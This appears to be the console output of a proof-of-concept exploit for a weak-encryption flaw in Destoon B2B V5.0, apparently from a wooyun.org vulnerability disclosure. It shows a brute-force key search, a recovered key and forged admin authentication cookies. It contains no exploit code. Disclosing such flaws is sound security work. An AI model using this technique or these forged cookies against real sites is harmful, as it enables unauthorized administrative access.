 Process started >>>
---------------------------------------------------
Destoon B2B V5.0 weak encryption Vulnerability
Author: Matt
E-mail: root@qaz.me
---------------------------------------------------
..........100000
..........200000
..........300000
..........400000
..........500000
..........600000
..........700000
..........800000
.......872258
[+]key found:a8fcdca7986a2cf310ed7f588fea8af9
[+]------------------------------------------------
[+]Cookie:
coe_auth=BWVdWgBjWjsBIVJ3UQkBZAAKVDdScVQzB2ULWAlq;coe_admin_user=VDwDflItWXdaIwAvBXMCKwBgAHJWYwRv
<<< Process finished. (Exit code 0)
www.wooyun.org